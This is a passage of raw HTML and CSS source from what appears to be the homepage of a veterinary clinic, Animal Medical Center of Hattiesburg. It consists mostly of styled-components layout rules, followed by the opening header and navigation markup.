.fKmRnV .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);border-top:6px solid var(--sc-location--address-accent,#4b99b1);}/*!sc*/
.fKmRnV .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.fKmRnV .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.fKmRnV .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.fKmRnV .panel-section{margin:0 auto;width:280px;}/*!sc*/
.fKmRnV .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.fKmRnV .panel-list{word-break:break-word;}/*!sc*/
.fKmRnV .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.fKmRnV .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.fKmRnV{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.fKmRnV .panel.big-box{width:540px;left:-1em;top:28em;margin-bottom:30em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.fKmRnV .panel.big-box{max-width:540px;width:100%;top:29em;margin-bottom:29em;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.fKmRnV .panel.big-box{width:540px;top:29em;margin-bottom:34em;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.fKmRnV{min-height:734px;padding:0;position:relative;}.fKmRnV .map-section{display:none;}.fKmRnV .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.fKmRnV .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.fKmRnV .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.fKmRnV.address-right .panel.big-box{margin-left:4%;}.fKmRnV.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.fKmRnV{background-size:contain;background-origin:content-box;}.fKmRnV .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.fKmRnV .panel.small-box{right:auto;left:10%;}.fKmRnV .panel.big-box{margin-right:10%;margin-top:5%;}.fKmRnV.address-right{background-position:right 80px;}.fKmRnV.address-right .panel.small-box{right:18%;left:auto;}.fKmRnV.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g144[id="sc-16bws4v-0"]{content:"fKmRnV,"}/*!sc*/
.iDdubq{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.iDdubq .mapWrapper{height:100%;}/*!sc*/
.iDdubq iframe{border:none;width:100%;height:100%;}/*!sc*/
.iDdubq .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.iDdubq .wave path{fill:var(--sc-location--bg-color,#f8f8f8);}/*!sc*/
@media (min-width:1024px){.iDdubq .wave{display:block;}}/*!sc*/
.iDdubq .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.iDdubq .peeking-image{left:12%;top:-76px;}}/*!sc*/
.iDdubq .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.iDdubq .snazzy-maps-iframe{margin-bottom:0;min-height:734px;width:100%;}/*!sc*/
.iDdubq .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.iDdubq .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.iDdubq .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.iDdubq .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.iDdubq .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.iDdubq .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);border-top:6px solid var(--sc-location--address-accent,#4b99b1);}/*!sc*/
.iDdubq .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.iDdubq .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.iDdubq .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.iDdubq .panel-section{margin:0 auto;width:280px;}/*!sc*/
.iDdubq .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.iDdubq .panel-list{word-break:break-word;}/*!sc*/
.iDdubq .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.iDdubq .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.iDdubq{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.iDdubq .panel.big-box{width:540px;left:-1em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.iDdubq .panel.big-box{max-width:540px;width:100%;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.iDdubq .panel.big-box{width:540px;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.iDdubq{min-height:734px;padding:0;position:relative;}.iDdubq .map-section{display:none;}.iDdubq .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.iDdubq .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.iDdubq .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.iDdubq.address-right .panel.big-box{margin-left:4%;}.iDdubq.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.iDdubq{background-size:contain;background-origin:content-box;}.iDdubq .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.iDdubq .panel.small-box{right:auto;left:10%;}.iDdubq .panel.big-box{margin-right:10%;margin-top:5%;}.iDdubq.address-right{background-position:right 80px;}.iDdubq.address-right .panel.small-box{right:18%;left:auto;}.iDdubq.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g145[id="sc-16bws4v-1"]{content:"iDdubq,"}/*!sc*/
.eToGOt{background-color:var(--sc-carousel--hero-bg-color,#ffffff);line-height:0;}/*!sc*/
.eToGOt .video-container{pointer-events:none;}/*!sc*/
.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{margin-bottom:0;position:absolute;width:100%;height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:calc(0.5625 * 1024px);height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1024px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * (1280px - 15px));max-height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1280px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:900px;height:calc(0.5625 * (100vw - 15px));}}/*!sc*/
.eToGOt .video-container.variation-c iframe{margin-bottom:0;position:absolute;width:calc(100vw + 2px);height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.eToGOt .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1024px);}}/*!sc*/
@media (min-width:1024px){.eToGOt .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1280px);}}/*!sc*/
.eToGOt .card-header{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:1024px){.eToGOt .hero-carousel .variation-a.small .slick-arrow,.eToGOt .hero-carousel .variation-b.small .slick-arrow{top:156px;}.eToGOt .hero-carousel .variation-a.medium .slick-arrow,.eToGOt .hero-carousel .variation-b.medium .slick-arrow{top:208px;}}/*!sc*/
.eToGOt .slick-arrow{display:block !important;}/*!sc*/
@media (min-width:1024px){.eToGOt .slick-arrow{display:block !important;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.eToGOt .slick-arrow{top:210px;}}/*!sc*/
@media (max-width:767px){.eToGOt .slick-arrow{top:125px;}}/*!sc*/
.eToGOt .slick-dots{width:100%;padding-bottom:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){.eToGOt .slick-dots{padding-bottom:0;}}/*!sc*/
data-styled.g156[id="sc-7us19m-0"]{content:"eToGOt,"}/*!sc*/
.hAkqmQ{background-size:cover;}/*!sc*/
.hAkqmQ .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.hAkqmQ .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.hAkqmQ .slick_anchor{position:relative;}/*!sc*/
.hAkqmQ .slick-dots{bottom:-45px;}/*!sc*/
.hAkqmQ .heading_four{color:var(--sc-5-card--text-color,#ffffff);}/*!sc*/
.hAkqmQ .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.hAkqmQ .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.hAkqmQ .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.hAkqmQ .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#4b99b1);stroke:var(--sc-5-card--icon-color,#4b99b1);}/*!sc*/
@media (max-width:1366px){.hAkqmQ .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.hAkqmQ .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.hAkqmQ .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.hAkqmQ .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#ffffff);}/*!sc*/
@media (max-width:1366px){.hAkqmQ .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.hAkqmQ .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.hAkqmQ .variation-b .slick_anchor{width:280px;}}/*!sc*/
.hAkqmQ .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.hAkqmQ .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#333333);}/*!sc*/
.hAkqmQ .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.hAkqmQ .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.hAkqmQ .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.hAkqmQ .variation-a .slick_para{position:absolute;bottom:0;background-color:hsl(from var(--sc-5-card--bg-color-para,#333333) h s l / calc(1 - 0.5));word-break:break-word;width:100%;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.hAkqmQ .variation-a .slick_para{width:100%;}}/*!sc*/
@media (min-width:1366px){.hAkqmQ .variation-a .slick_para{width:100%;}}/*!sc*/
.hAkqmQ .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.hAkqmQ .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.hAkqmQ .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hAkqmQ .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.hAkqmQ .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.hAkqmQ .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.hAkqmQ .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.hAkqmQ .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.hAkqmQ .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#4b99b1);}/*!sc*/
.hAkqmQ .variation-a .slick_image{margin:0;}/*!sc*/
.hAkqmQ .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#4b99b1);}/*!sc*/
.hAkqmQ .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#ffffff);}/*!sc*/
.hAkqmQ .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#ffffff);stroke:var(--sc-5-card--icon-color-hover,#ffffff);}/*!sc*/
.hAkqmQ .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g157[id="sc-1mdi61j-0"]{content:"hAkqmQ,"}/*!sc*/
.fYYfpG{background-color:var(--sc-utility--bg-color,#ffffff);background-size:cover;}/*!sc*/
.fYYfpG .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.fYYfpG .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.fYYfpG .slick_anchor{position:relative;}/*!sc*/
.fYYfpG .slick-dots{bottom:-45px;}/*!sc*/
.fYYfpG .heading_four{color:var(--sc-5-card--text-color,#ffffff);}/*!sc*/
.fYYfpG .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.fYYfpG .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.fYYfpG .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.fYYfpG .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#4b99b1);stroke:var(--sc-5-card--icon-color,#4b99b1);}/*!sc*/
@media (max-width:1366px){.fYYfpG .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.fYYfpG .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.fYYfpG .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.fYYfpG .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#ffffff);}/*!sc*/
@media (max-width:1366px){.fYYfpG .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.fYYfpG .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.fYYfpG .variation-b .slick_anchor{width:280px;}}/*!sc*/
.fYYfpG .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.fYYfpG .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#333333);}/*!sc*/
.fYYfpG .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.fYYfpG .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.fYYfpG .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.fYYfpG .variation-a .slick_para{position:absolute;bottom:0;background-color:hsl(from var(--sc-5-card--bg-color-para,#333333) h s l / calc(1 - 0.5));word-break:break-word;width:100%;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.fYYfpG .variation-a .slick_para{width:100%;}}/*!sc*/
@media (min-width:1366px){.fYYfpG .variation-a .slick_para{width:100%;}}/*!sc*/
.fYYfpG .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.fYYfpG .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.fYYfpG .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.fYYfpG .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.fYYfpG .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.fYYfpG .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.fYYfpG .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.fYYfpG .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.fYYfpG .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#4b99b1);}/*!sc*/
.fYYfpG .variation-a .slick_image{margin:0;}/*!sc*/
.fYYfpG .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#4b99b1);}/*!sc*/
.fYYfpG .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#ffffff);}/*!sc*/
.fYYfpG .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#ffffff);stroke:var(--sc-5-card--icon-color-hover,#ffffff);}/*!sc*/
.fYYfpG .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g158[id="sc-1mdi61j-1"]{content:"fYYfpG,"}/*!sc*/
.cvFmLD{padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.cvFmLD .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.cvFmLD .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.cvFmLD ul li{display:block;}/*!sc*/
.cvFmLD ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.cvFmLD ol li{display:block;padding-left:0;}/*!sc*/
.cvFmLD ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.cvFmLD p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.cvFmLD p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.cvFmLD .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.cvFmLD a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.cvFmLD{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g161[id="sc-15orjhq-0"]{content:"cvFmLD,"}/*!sc*/
.hWPVUL{background-color:#337d94;padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.hWPVUL .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.hWPVUL .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.hWPVUL p,.hWPVUL h2,.hWPVUL h3,.hWPVUL h4,.hWPVUL ul,.hWPVUL ol,.hWPVUL .heading_four{color:var(--sc-promo-banner--text-color-light,#ffffff);}/*!sc*/
.hWPVUL ul li{display:block;}/*!sc*/
.hWPVUL ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.hWPVUL ol li{display:block;padding-left:0;}/*!sc*/
.hWPVUL ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.hWPVUL p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.hWPVUL p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.hWPVUL .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.hWPVUL h2,.hWPVUL .heading_four,.hWPVUL a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.hWPVUL h2,.hWPVUL .heading_four,.hWPVUL a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.hWPVUL a:not(.sg-btn-cpnt){color:#ffffff;-webkit-text-decoration:underline;text-decoration:underline;display:inline;}/*!sc*/
@media (min-width:1024px){.hWPVUL{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g162[id="sc-15orjhq-1"]{content:"hWPVUL,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g164[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-homepage wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KVJX8N2" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 gUDisO" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 bEneGh nva-emergency-banner sc-59lghw-1 blucJq nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-hamburger navbar-toggler sc-1d0liqw-0 brrHba" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2PsAdrfNXfe2GveUcJyBTZ/e1475e329c194f973ecd1e722e6e6606/Animal_Medical_Center_of_Hattiesburg-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2PsAdrfNXfe2GveUcJyBTZ/e1475e329c194f973ecd1e722e6e6606/Animal_Medical_Center_of_Hattiesburg-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2PsAdrfNXfe2GveUcJyBTZ/e1475e329c194f973ecd1e722e6e6606/Animal_Medical_Center_of_Hattiesburg-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2PsAdrfNXfe2GveUcJyBTZ/e1475e329c194f973ecd1e722e6e6606/Animal_Medical_Center_of_Hattiesburg-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2PsAdrfNXfe2GveUcJyBTZ/e1475e329c194f973ecd1e722e6e6606/Animal_Medical_Center_of_Hattiesburg-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2PsAdrfNXfe2GveUcJyBTZ/e1475e329c194f973ecd1e722e6e6606/Animal_Medical_Center_of_Hattiesburg-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2PsAdrfNXfe2GveUcJyBTZ/e1475e329c194f973ecd1e722e6e6606/Animal_Medical_Center_of_Hattiesburg-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2PsAdrfNXfe2GveUcJyBTZ/e1475e329c194f973ecd1e722e6e6606/Animal_Medical_Center_of_Hattiesburg-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2PsAdrfNXfe2GveUcJyBTZ/e1475e329c194f973ecd1e722e6e6606/Animal_Medical_Center_of_Hattiesburg-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2PsAdrfNXfe2GveUcJyBTZ/e1475e329c194f973ecd1e722e6e6606/Animal_Medical_Center_of_Hattiesburg-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2PsAdrfNXfe2GveUcJyBTZ/e1475e329c194f973ecd1e722e6e6606/Animal_Medical_Center_of_Hattiesburg-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2PsAdrfNXfe2GveUcJyBTZ/e1475e329c194f973ecd1e722e6e6606/Animal_Medical_Center_of_Hattiesburg-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Animal Medical 